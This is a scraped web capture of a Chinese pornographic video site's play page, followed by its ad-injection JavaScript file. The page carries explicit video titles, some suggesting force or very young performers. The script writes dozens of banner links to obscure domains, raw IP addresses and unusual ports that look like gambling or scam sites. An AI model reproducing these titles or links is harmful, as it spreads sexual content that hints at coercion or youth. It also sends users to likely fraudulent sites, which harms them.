

--- FILE ---
content_type: text/html
request_url: https://dd910.com/play/index58918-0-0.html
body_size: 3904
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=58918;var seaplaylink="/play/index58918-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            粉丝福利肌肉体育生强插翘臀操爽
        </title>
        <meta name="keywords" content="粉丝福利肌肉体育生强插翘臀操爽" />
        <meta name="description" content="粉丝福利肌肉体育生强插翘臀操爽" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;粉丝福利肌肉体育生强插翘臀操爽
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250708/Ycbxpdh6/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250708/Ycbxpdh6/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250708/Ycbxpdh6/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd0b0345e22440dcb198715908f288bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/hengfu.js
body_size: 1604
content:
document.writeln("<a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tp.7217tp.com/960x100.gif'></a>");

document.writeln("<a href=\'https://x27757.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");
document.writeln("<a href=\'https://x27757.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");

document.writeln("<a href=\'https://cpdd.npsjtby.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zz999vv666.com/08ab5e0580b14e1db50e7bcfc3cf7549.gif'></a>");

document.writeln("<a href=\'https://plus.bxctgfkzfn.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zz999vv666.com/55364ffa81cf4acc9c576ea0f6e311e8.gif'></a>");

document.writeln("<a href=\'https://wwww.849ss339.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://cc666ss333.com/f3ba8598492e4ae48c221137024bd0c4.gif'></a>");

document.writeln("<a href=\'https://2pg.3394702.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/O1CN01whCNsz1JMSilHnWL7_!!3883661014-1-fleamarket.gif\ '></a>");

document.writeln("<a href=\'https://ccvv3730123159.hajbx.com/?cid=3364464\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imge*tra/i1/4183327079/O1CN0104BgOZ22AErPOspv2_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://ccvv3730123159.hajbx.com/?cid=5826137\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01ZeECBr22AErPmlsly_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://uutt6250123199.gwecn.com/?cid=7836660\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i1/4183327079/O1CN01cAihUX22AErHjar1Q_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://ddrr8870123182.gxxpv.com/?cid=5602368\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/4183327079/O1CN01dfZGl422AErVbIGTf_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://20260123.vmezl.com/?cid=9392152\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01R8tBjW22AErRDEdHW_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://zzaa4640123178.haypc.com/?cid=464lj002\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01Q11JX022AEroNSZNn_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://c0103xt7.5087036.top:5088/facai.html?xm8020-2\' target=\'_blank\'><img class=\'qqstop\' src=\'https://xm888.12img250769.com:5658/8888/xm/5088/80.gif'></a>");

document.writeln("<a href=\'https://99pg064.99196702.com:507/ad88.html?pg8021#pg8021\' target=\'_blank\'><img class=\'qqstop\' src=\'https://pg888.12img707989.com:5658/8888/pg507/80.gif'></a>");

document.writeln("<a href=\'https://ok.6078983.cc:6077/88.html?cid=556618\' target=\'_blank\'><img class=\'qqstop\' src=\'https://sknsiya.jzkts.xyz/images/f1zo342nxe2cqfvv1z2yhng4zkhpsj.gif'></a>");

document.writeln("<a href=\'https://ok.8357689.cc:8355/88.html?shareName=8356465.xyz\' target=\'_blank\'><img class=\'qqstop\' src=\'https://skngsiw.popppo.cn/images/o49ltnhnna9a3rsn0mjlqxzoajcegn.gif'></a>");

document.writeln("<a href=\'https://192.238.249.14:4446/?id=7006984\' target=\'_blank\'><img class=\'qqstop\' src=\'https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu9601002.gif'></a>");

document.writeln("<a href=\'https://www.abpuvw.com/duanx008/7m7Z0V2Je0NBgGIg234.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.niubixxx.com/img/227.gif'></a>");
document.writeln("<a href=\'http://1657234.qnqkj236.com:9988/773/guanggao10.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://bpyyllqqj7.kmqianneng66.com:9988/JS2XW7c7x4nfyo1yvP5jaBeXQ9Uhxu.gif'></a>");

document.writeln("<a href=\'https://224697.com\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.cospu2011.top/331.gif'></a>");

document.writeln("<a href=\'https://g002-09b06.789118.top/vip0002.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://789113.top/1011/960x100.gif'></a>");

document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");
document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");

document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");
document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");

document.writeln("<a href=\'https://xn--cest9bm3mpz0c.xn--0056-yh2hx10vh6dtc.chengciyao.com/GXnAj\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.shsrdzs.com:7988/images/f33efac9-d8cd-42b3-8d69-703bf3a205b1'></a>");
document.writeln("<a href=\'https://xn--vip487-gn7i2c739jju5i9n1b.xn--4gqt9sevtl3ik01b.hssfg.com/jen3m\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/cd6e0e47-1268-4b45-903a-8faf14e1db0c'></a>");
document.writeln("<a href=\'https://xn--vip4888-cu3kf8vtocm91jnn1f.xn--4gqvlt9uu8ikte.wsgfz.com/GBAym\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/edd38a54-e0af-4d32-88d6-e9ce82c33192'></a>");

document.writeln("<a href=\'https://xhdd3645.glzfwnhq.vip:51666/f8d0.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3h6umz9v49bqq.cloudfront.net/xhtd/960x80.gif'></a>");
document.writeln("<a href=\'https://xhdd3645.glzfwnhq.vip:51666/f8d0.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3h6umz9v49bqq.cloudfront.net/xhtd/960x80.gif'></a>");

document.writeln("<a href=\'https://c1428.62681644.top:6268/facai.html?cid=7773174\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888mbh.12img958763.com:5658/8888/mbh/960x80.gif\' ></a>");
document.writeln("<a href=\'https://c1756.62686524.top:6268/good.html?cid=9488145#mbh8811\' target=\'_blank\'><img class=\'qqstop\' src=\'https://mbh888.12img363608.com:5658/8888/mbh/ky80.gif\' ></a>");

document.writeln("<a href=\'https://11213ue.73695602.top:7369/ad88.html?8049#sx8049\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888yj.12img091610.com:5658/8888/samsung/80.gif'></a>");

document.writeln("<a href=\'https://45.192.225.12:5029/?cid=9492102\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif'></a>");

document.writeln("<a href=\'https://dontcw354.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");
document.writeln("<a href=\'https://dontcw354.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");

document.writeln("<a href=\'https://cv94kd392s4s.4656cc87.top:5012/?cid=3485620\' target=\'_blank\'><img class=\'qqstop\' src=\'https://a3wxxmvs9.axn39smf89dff.com/imgs/960-80.gif'></a>");

document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/2215385720025/O1CN01H8neQu1C3V1JUAaln_!!2215385720025-1-chatting.gif'></a>");
document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/2215385720025/O1CN01H8neQu1C3V1JUAaln_!!2215385720025-1-chatting.gif'></a>");